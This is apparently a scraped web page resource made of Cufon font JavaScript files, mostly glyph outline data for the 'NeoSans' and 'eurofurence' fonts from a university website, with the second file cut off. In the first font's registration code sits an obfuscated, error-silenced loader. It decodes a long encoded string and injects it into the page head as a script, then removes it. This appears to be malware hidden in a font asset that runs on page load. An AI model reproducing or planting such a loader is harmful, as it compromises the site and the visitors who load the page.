v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"\u043b":124,"\u042f":122,"\u042a":36,"\u0427":72,"\u0425":74,"\u0423":170,"\u0422":158,"\u041b":126,"\u0417":142,"\u0416":70,"\u0414":216,"\u0410":126}},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1444","w":459,"k":{"y":92,"Z":140,"Y":94,"X":84,"W":94,"V":92,"T":62,"J":78,"A":82}},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41","k":{"\u044f":240,"\u0447":132,"\u0445":92,"\u0443":82,"\u0442":78,"\u043b":140,"\u042f":158,"\u0427":112,"\u0425":120,"\u0423":194,"\u0422":136,"\u041b":142,"\u0417":246,"\u0416":118,"\u0414":218,"\u0410":142}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"573,-1063v0,22,-18,33,-55,33v-90,0,-185,31,-285,94r0,897v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,43v95,-63,190,-94,285,-94v37,0,55,10,55,31r0,16","w":633,"k":{"s":50,"q":96,"o":116,"i":42,"g":72,"e":120,"d":124,"c":114,"a":34,"?":192,".":250,"-":174,",":244,"*":102,"!":42}},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"641,-1001v0,105,-23,185,-68,239v-45,54,-109,80,-190,80v-83,0,-148,-27,-193,-82v-45,-55,-67,-134,-67,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm561,-1001r0,-213v0,-160,-59,-240,-178,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,178,-80,178,-239xm1247,-1522v11,0,17,4,17,11v0,5,-4,14,-13,28r-860,1456v-9,16,-16,26,-21,31v-5,5,-13,8,-22,8r-55,0v-9,0,-14,-3,-14,-10v0,-5,4,-15,12,-29r860,-1456v9,-16,16,-26,21,-31v5,-5,13,-8,22,-8r53,0xm1427,-307v0,105,-22,185,-67,239v-45,54,-109,80,-191,80v-83,0,-147,-27,-192,-82v-45,-55,-68,-134,-68,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm1348,-307r0,-213v0,-160,-60,-240,-179,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,179,-80,179,-239","w":1550},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"'":38,"y":48,"e":64,"a":52,"O":76,"C":76,"-":60}},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20r0,0"},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"502,389v0,7,-6,10,-17,10r-61,0v-9,0,-17,-1,-22,-3v-5,-2,-9,-6,-13,-11v-32,-39,-61,-82,-87,-129v-26,-47,-48,-96,-68,-148v-20,-52,-36,-106,-50,-160v-14,-54,-25,-107,-34,-160v-9,-53,-16,-104,-20,-154v-4,-50,-7,-97,-7,-140r0,-110v0,-43,3,-90,7,-140v4,-50,11,-101,20,-154v9,-53,20,-106,34,-160v14,-54,30,-108,50,-160v20,-52,42,-101,68,-148v26,-47,55,-90,87,-129v4,-5,8,-9,13,-11v5,-2,13,-4,22,-4r61,0v11,0,17,4,17,11v0,5,-3,11,-10,18v-31,34,-60,73,-86,117v-26,44,-49,92,-70,142v-21,50,-39,102,-54,156v-15,54,-27,108,-37,162v-10,54,-18,106,-23,157v-5,51,-7,99,-7,143r0,110v0,44,2,91,7,142v5,51,13,104,23,158v10,54,22,108,37,162v15,54,33,106,54,156v21,50,44,98,70,142v26,44,55,83,86,117v7,7,10,13,10,18","w":543,"k":{"g":44}},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+416-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("s>fxr-EZp1Uys!n0{-D3h>hUdiExf-Uydi}3p1I?fae#G+Z$dFL;E8En6D2xC8BZCD2xC8`-fa2xC8B+CD2xC8`-Cn2xC8`-7D2xC8`|fn2xC8B2Cn2xC8`nGa2xC8`|EnM,{6u;f6J,{6uZC-IbdFL;C>C;dFL;E8BxdFL;C>G+dFL;E8EJfD2xC8B;Ca2xC8B+Gna,{6u;f>DMB>x>dFL;E8hidFL;E8C2,a2xC8`|Cx2xC8`-Ex2xC8`|C?a,{6uZCAD,{6u;f8n,{6uZC6n,{6uZC-E,{6u;f8J,{6u;f6`,{6uZC+J,{6uZC6I`L>{,{6uZCALAdFL;C>L3dFL;C>P;dFL;E8CibNJ,{6u;fAa,{6uZE8E,{6u;f6f,{6uZE8f,{6uZE>E{1x2xC8`nEx},{6u;fA`,{6u;fAGxdFL;E8CMdFL;E8D|bD2xC8`|EZI,{6u;f8`,{6uZC+},{6u;f>IfdFL;E8}$dFL;E8I$dFL;E8CZdD2edFL;E8I|dFL;E8E-jFM,{6uZCAn,{6uZCA`,{6uZC-D,{6uZC1f,jx2xC8`-7LJ,{6u;f-I9BxD,{6u;f-f,{6u;f1a,hn2xC8`|Ca2xC8`-Ca2xC8`-Gx2xC8BZ7!G|dFL;E8BN6-n&Lx2xC8`AEAM,{6uZC-L0dFL;E8CxdFL;E8EAdFL;E8BMdFL;C>aAdFL;E8Pxsa2xC8B3Cx2xC8B+ExI,{6u;f-},{6uZC6G3dFL;E8P+6a2xC8`AE>hNE-2F7D2xC8BZfAx,{6u;Gi},{6u;GAJ,{6u;Giayha2xC8`|GxGyp>R,{6u;GiEJdFL;E8BZv|#?dFL;E8B3dFL;C>a$dFL;C>GZdFL;E8P;&6nAdFL;C>a-dFL;E8Inj6`,{6u;f-D,{6u;G+nTED2xC8B37>fdC1apI6.,{6uZE8D+dFL;C>LxdFL;C>EJdFL;E8}-dFL;E8IJdFL;C>a|B|.ZdFL;C>L+dFL;C>I$dFL;E8C+dFL;C>E|dFL;E8h3dFL;E8DJdFL;E8hNdFL;C>BxdFL;E8P2dFL;C>BZ{n2xC8B27FR,{6uZCAINdFL;C>E-rx2xC8`AE3.,{6u;G+L+,!`,{6u;G6J,{6u;f6D,{6uZC1a,{6u;f6n}dFL;C>CcdFL;E8DAdFL;E8PNdFL;C>C2,n2xC8`|fa2xC8B+f!a,{6u;f6I,{6u;G+E,{6uZC1}Gsx2xC8BxCwJ,{6u;G+h$j?E;r>nZs!h$sw2.b6u#,8x$j?u#r8x;j-2nr-{Zp!2?b1hyf$M?rFn;pFCUvNZ0p1G@G$Mzp+Zzd$9]7?{N{x;ys6e@b+.#G1}+vdE,j-fzrn;y,?C.}!U.j?In,NB@r>UAGdI.ricyp>U+{>MJr1L.s1fu`!8PD>Fh}sjCE7bBIw6La1dGfpr,{v&9J$A|n-?@.Tg#Ryz;23+ZxiNcMq0eU%]z,$90p62#73#gpwn?1iErpax{bd`rpaxUsw9.")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1188,"face":{"font-family":"NeoSans","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 3 3 0 0 0 0 0 4","ascent":"1638","descent":"-410","x-height":"12","bbox":"-90 -1952 1798 406","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+0451"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/eurofurence_light_300.font.js?5
body_size: 26913
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * eurofurence � 1995..2000 tobias b k�hler unci@tigerden.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"73,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,2,-4,4,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":80},{"d":"158,-273v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5"},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-99,-199r-100,199v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99","w":235},{"d":"83,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"113,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm44,-197v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"228,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v18,0,32,-6,45,-19v13,-13,19,-27,19,-45v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46r0,70v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-65,0r0,95v7,-11,17,-21,28,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53","w":235},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-15v-10,13,-24,20,-41,20v-17,0,-31,-7,-41,-20r0,84v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-209v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":150},{"d":"108,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"149,-261v0,4,-2,6,-6,6v-1,0,-9,-4,-23,-11v-14,-7,-23,-11,-26,-13v-2,-1,-3,-3,-3,-5v0,-4,2,-6,6,-6v1,0,9,4,23,11v14,7,23,11,26,13v2,1,3,3,3,5xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"110,-208v0,7,-4,11,-12,11v-8,0,-11,-4,-11,-11v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,4,5,4,8xm40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm104,29v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-12,0,-21,-4,-28,-12v-1,-1,-2,-3,-2,-4v0,-4,2,-5,6,-5r8,5v0,0,11,5,16,5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-174v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,174xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":126},{"d":"123,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-60,0v-12,0,-21,-4,-30,-11v-9,-8,-14,-17,-14,-29r0,-35v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,35v0,9,3,15,10,21v7,5,14,8,23,8r60,0r0,-64v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":146},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,99v10,1,18,6,25,14v7,8,10,16,10,26v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106},{"d":"111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm181,-110v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5","w":235},{"d":"104,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r43,0v11,0,20,3,28,10v8,7,12,16,12,26v0,13,-6,24,-18,31v18,8,27,21,27,39xm102,-114v0,-7,-4,-13,-10,-18v-6,-5,-12,-7,-20,-7r-38,0r0,51r38,0v8,0,14,-2,20,-7v6,-5,10,-12,10,-19xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,18,-3,26,-9v8,-7,12,-14,12,-24","w":128},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"108,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm119,18v0,14,-5,26,-15,36v-10,10,-